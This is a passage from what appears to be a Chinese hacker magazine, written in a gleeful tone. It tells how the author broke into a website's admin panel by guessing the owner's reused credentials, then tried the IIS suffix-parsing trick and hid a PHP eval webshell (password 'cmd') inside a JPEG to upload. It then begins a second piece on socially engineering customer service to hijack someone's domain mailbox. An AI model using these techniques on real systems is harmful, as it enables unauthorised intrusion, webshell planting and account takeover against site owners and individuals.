

图 4-1-16

看来他的常用账号就是 beiwww 或者 beiwww123 密码也是一样, 如图 4-1-17, 图 4-1-18:







#### 图 4-1-19

不知道大家发现了没有,上一个图片是显示错误账号,这个是显示错误认证码,看来认证码 不对,换一个组合试试,如图 4-1-20:



#### 图 4-1-20

#### 进去了,好激动,如图 4-1-21,图 4-1-22:



图 4-1-21



**CONTRACTOR** 

图 4-1-22

上传不了, 我们用 iis7.0 解析后缀漏洞试试, xx.asp;.jpg 上传试试吧, 如图 4-1-23:



图 4-1-23

看来已经被限制了,换一种上传方法将一张图和一个写入后门代码的文本文件合并,将恶意 文本写入图片的二进制代码之后,避免破坏图片文件头和尾,如图 4-1-24:



这是我准备好的图片,这个是我准备好了的一句话,如图 4-1-25:



图 4-1-25

放在 C:\Documentsand Settings\Administrator 这个目录,然后打开 CMD,如图 4-1-26,图 4-1-27:



图 4-1-27

会在C:\Documentsand Settings\Administrator这个目录里面生成一个1.jpg的图片,如图4-1-28: 



图 4-1-28

打开看是一张正常的图片,其实里面有我们的一句话,如图 4-1-29:



图 4-1-29

这个一句话的意思是为写入一个内容为<?phpeval(\$ POST[cmd])?>,名称为 shell.php 的文件, 然后找个地方上传 1.jpg,然后找到 1.jpg 的地址,在地址后加上/xx.php 即可执行恶意文本。 就在图片目录下生成一句话木马 shell.php, 密码: cmd, 我们来试试, 如图 4-1-30:



图 4-1-30

上传成功了, 如图 4-1-31, 图 4-1-32:



图 4-1-31



图 4-1-32

最后在来总结一下:当你渗透网站时没有他的后台账号密码,你一定想去花费很大力气去找 他的注入,你花这些时间应该足够去社到后台密码。当然这也需要社工的基础。 (全文完)责任编辑:Rem1x

### 第**2**节 社工客服更换 **3322** 域名邮箱

作者: 淫长

来自:听潮社区—ListenTide

网址: http://team.f4ck.org/

有一天本屌看大片看的正带劲的时候,手机响了一下。我还以为是某妹纸在找我呢,尼玛没 想到是个 sb 搞的提醒, 心中十万只草泥马在奔腾, 于是乎我就想干他., 社工。果断百度谷 歌,不搜不知道啊,一搜吓一跳啊,果断是鸡阔,真心膜拜啊,做我师傅好么?教我抓鸡技 术可好?下面是收集的一些信息,有可能不准确望见谅,其实我不会社工,如图 4-2-1:

第 56 页 / 共 120 页 官方微博: http://t.qq.com/hackcto 出版日期: 每月 15 日 定价: 20 元



图 4-2-1

